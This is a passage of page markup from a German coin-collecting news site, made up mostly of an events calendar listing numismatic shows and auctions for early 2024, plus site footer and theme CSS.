		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-kensington-2/">USA-New Kensington</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>27 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New Kensington</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2024-01-28/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706486400" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 29.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706572800" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 30.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706659200" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 31.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706745600" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 01.02.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-berlin-fritz-rudolf-kuenker/">D-Berlin, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Feb 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706832000" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 02.02.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-knoxville-18/">USA-Knoxville</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Feb 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Knoxville</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706918400" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 03.02.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-knoxville-18/">USA-Knoxville</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Feb 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Knoxville</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1707004800" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 04.02.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-decatur-19/">USA-Decatur</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Feb 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Decatur</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-lindenwold-3/">USA-Lindenwold</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Feb 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Lindenwold</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Feb</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-maple-grove/">USA-Maple Grove</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Feb 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Maple Grove</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2024-02-04/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>			</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-974814744').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-974814744">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-974814744">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="de_DE">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="974814744">
										<input type="hidden" name="scope" value="2024-01-01,2024-02-04">
										<input type="hidden" name="month" value="1">
										<input type="hidden" name="year" value="2024">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-974814744">
											<input type="hidden" name="id" value="974814744">
											<input type="hidden" name="scope" value="2024-01-01,2024-02-04">
											<input type="hidden" name="month" value="1">
											<input type="hidden" name="year" value="2024">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_697bf8b2626bb_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_697bf8b2626bb_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_697bf8b2626bb_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697bf8b267160
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
